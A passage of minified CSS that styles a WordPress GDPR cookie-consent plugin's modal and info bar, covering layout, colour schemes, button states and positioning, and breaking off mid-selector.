.moove-gdpr-tab-main-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;max-height:calc(100% - 155px);overflow-y:auto;padding-right:20px;padding-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-weight:400;font-size:16px;line-height:1.4;margin-bottom:18px;margin-top:0;padding:0;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6{font-size:18px;line-height:1.4;margin-bottom:20px;margin-top:0;font-weight:700;text-transform:none;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a{color:#000;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content.moove-gdpr-strict-warning-message{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar{padding:5px;margin-right:10px;margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar.gdpr-checkbox-disabled{opacity:.6;pointer-events:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar.gdpr-checkbox-disabled .cookie-switch input:checked+.cookie-slider,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar.gdpr-checkbox-disabled .switch input:checked+.slider{background-color:#474747}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar.gdpr-checkbox-disabled .cookie-switch input:checked+.cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar.gdpr-checkbox-disabled .switch input:checked+.slider:after{color:#474747}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar p{display:inline-block;float:right;color:#09a501;margin:0;line-height:1.2;font:700 11px Arial,Helvetica,sans-serif;font-weight:700}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap .gdpr-cc-form-fieldset,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap fieldset,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form .gdpr-cc-form-fieldset,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form fieldset{border:none;padding:0;margin:0;box-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap .gdpr-cc-form-fieldset:hover label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap fieldset:hover label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form .gdpr-cc-form-fieldset:hover label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar form fieldset:hover label{color:#09a501}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:130px;position:absolute;left:0;bottom:0;width:100%;background-color:#f1f1f1;z-index:15;border-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{content:"";position:absolute;bottom:130px;left:60px;right:60px;height:1px;display:block;background-color:#c9c8c8}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-branding{text-decoration:none;padding:0 10px;font-size:10px;color:#000;font-weight:700;line-height:13px;display:-ms-flexbox;display:flex;-ms-flex-align:baseline;align-items:baseline;width:auto;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-branding img{height:15px;margin-left:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-branding span{display:inline-block;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{width:calc(100% + 16px);display:-ms-flexbox;display:flex;padding:0 60px;-ms-flex-pack:justify;justify-content:space-between;margin:0 -2px;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:8px;text-decoration:none;border-radius:150px;color:#fff;padding:15px 10px;transition:all .3s ease;border:1px solid transparent;min-width:160px;text-align:center;text-transform:none;letter-spacing:0;font-weight:700;font-size:14px;line-height:20px;cursor:pointer}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover{background-color:#fff}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton.moove-gdpr-modal-save-settings,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton.moove-gdpr-modal-save-settings{color:#fff;display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton.moove-gdpr-modal-save-settings:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton.moove-gdpr-modal-save-settings:hover{background-color:#fff}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{width:40%;display:inline-block;float:left;padding:40px 60px;position:absolute;height:100%;top:0;box-shadow:0 0 30px 0 rgba(35,35,35,.1);background:#fff;z-index:10;left:0;border-top-left-radius:5px;border-bottom-left-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{position:absolute;bottom:0;padding-bottom:30px;left:60px;right:60px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a{color:#000;font-weight:700;font-size:13px;letter-spacing:-.3px;padding:20px 0;position:relative;top:10px;text-decoration:none;display:block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a img{width:60px;height:auto;display:inline-block;margin-left:5px;position:relative;top:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a span{display:inline-block;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{padding:0;list-style:none;margin:0;z-index:12}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li{margin:0;padding:0;list-style:none;margin-bottom:7px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{background-color:#fff;border-color:#f1f1f1;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-weight:800;font-size:14px;text-decoration:none;text-transform:uppercase;background-color:#f1f1f1;border:1px solid #f1f1f1;line-height:1.1;padding:13px 20px;color:#0c4da2;width:100%;transition:all .3s ease;border-radius:5px;text-align:left;white-space:normal}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a:hover span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button:hover span.gdpr-icon{text-decoration:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{display:inline-block;float:left;font-size:30px;width:40px;margin-right:5px;position:relative;top:0;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-nav-tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-nav-tab-title{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;width:calc(100% - 40px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{width:60%;display:inline-block;float:right;padding:40px 60px;position:absolute;top:0;height:auto;right:0;background-color:#f1f1f1;border-top-right-radius:5px;border-bottom-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo{width:100%;height:0;padding-bottom:38px;background-size:contain;background-position:0;background-repeat:no-repeat}.moove-hidden{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar:after,.moove-clearfix:after{content:"";display:table;clear:both}#moove_gdpr_cookie_info_bar{position:fixed;bottom:0;left:0;width:100%;min-height:60px;max-height:400px;color:#fff;z-index:9900;background-color:#202020;border-top:1px solid #fff;font-family:Nunito,sans-serif;transition:bottom .3s cubic-bezier(.17,.04,.03,.94)}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_top{bottom:auto;top:0;transition:top .3s cubic-bezier(.17,.04,.03,.94)}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_top.moove-gdpr-dark-scheme{border-top:0;border-bottom:1px solid #fff}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_top.moove-gdpr-light-scheme{border-top:0;border-bottom:1px solid #202020}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_top.moove-gdpr-info-bar-hidden{bottom:auto;top:-400px}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_left:not(.gdpr-full-screen-infobar),#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_right:not(.gdpr-full-screen-infobar){width:600px;max-width:calc(100% - 30px);bottom:15px;border-radius:10px}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_left:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme,#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_left:not(.gdpr-full-screen-infobar).moove-gdpr-light-scheme,#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_right:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme,#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_right:not(.gdpr-full-screen-infobar).moove-gdpr-light-scheme{border:1px solid #d3ced2}@media (min-width:767px){#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_left:not(.gdpr-full-screen-infobar) .moove-gdpr-infobar-close-btn,#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_right:not(.gdpr-full-screen-infobar) .moove-gdpr-infobar-close-btn{position:absolute;top:-5px;right:-5px;border:none;box-shadow:none;background-color:transparent}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_left:not(.gdpr-full-screen-infobar) .moove-gdpr-infobar-close-btn:hover,#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_right:not(.gdpr-full-screen-infobar) .moove-gdpr-infobar-close-btn:hover{background-color:transparent;color:#000}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_left:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn,#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_right:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn{position:absolute;top:-5px;right:-5px;border:none;box-shadow:none;background-color:transparent}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_left:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn:hover,#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_right:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-button-holder .moove-gdpr-infobar-close-btn:hover{background-color:transparent;color:#fff}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_left:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container,#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_right:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container{padding:10px 25px}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_left:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content,#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_right:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding:10px 0}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_left:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder,#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_right:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_left:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder .mgbutton,#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_right:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder .mgbutton{width:100%}}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_left{left:15px;right:auto}#moove_gdpr_cookie_info_bar.gdpr_infobar_postion_bottom_right{right:15px;left:auto}#moove_gdpr_cookie_info_bar *{font-family:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#moove_gdpr_cookie_info_bar.moove-gdpr-info-bar-hidden{bottom:-400px}#moove_gdpr_cookie_info_bar.moove-gdpr-align-center,#moove_gdpr_cookie_info_bar.moove-gdpr-align-right{text-align:center}#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-close-btn{border:none}#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme{background-color:#fff;border-top:1px solid #202020}#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h1,#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h2,#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h3,#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h4,#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h5,#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h6,#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme p{color:#202020}#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a,#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button{text-decoration:underline;outline:none}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme{background-color:#202020;border-top:1px solid #fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h1,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h2,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h3,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h4,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h5,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h6,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme p{color:#fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button{text-decoration:underline;outline:none;transition:all .2s ease}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover{background-color:#fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a{border-color:#fff;color:#fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a:hover{background-color:#fff;color:#202020}#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn-alt,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-settings-btn,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn-alt,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-settings-btn{background-color:transparent;box-shadow:inset 0 0 0 1px currentColor;opacity:.7;color:#202020}#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn-alt.focus-g,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn-alt:focus,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn-alt:hover,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-settings-btn.focus-g,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-settings-btn:focus,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-settings-btn:hover,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn-alt.focus-g,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn-alt:focus,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn-alt:hover,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-settings-btn.focus-g,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-settings-btn:focus,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar) .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-settings-btn:hover{box-shadow:none;opacity:1;color:#fff;background-color:#202020}#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn-alt,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-settings-btn,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn-alt,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-settings-btn{background-color:transparent;box-shadow:inset 0 0 0 1px currentColor;opacity:.7;color:#fff}#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn-alt.focus-g,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn-alt:focus,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn-alt:hover,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-settings-btn.focus-g,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-settings-btn:focus,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-settings-btn:hover,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn-alt.focus-g,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn-alt:focus,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn-alt:hover,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-settings-btn.focus-g,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-settings-btn:focus,#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-settings-btn:hover{box-shadow:none;opacity:1;color:#202020;background-color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:10px 40px;position:static;display:inline-block}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container i.gdpricon-cog-1,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container span.gdpricon-cog-1{font-size:40px;width:60px;height:50px;line-height:50px;text-align:center;position:absolute;top:calc(50% - 25px);left:0;color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-close-cookie-popup{position:absolute;width:60px;height:50px;line-height:50px;text-align:center;top:calc(50% - 25px);right:0;text-decoration:none;outline:none;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-close-cookie-popup i,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-close-cookie-popup 